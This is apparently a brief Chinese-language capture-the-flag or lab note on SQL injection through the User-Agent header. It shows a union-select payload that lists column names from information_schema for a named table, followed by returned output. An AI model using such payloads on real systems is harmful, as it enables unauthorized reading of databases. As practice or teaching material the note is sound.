 UA注入
输入点在User-Agent，试试吧
select * from news where id=111 union select
group_concat(column_name),2 from
information_schema.columns where table_name='ftfdbzcrjo'#
ID: oalgadqjgq
Data: 2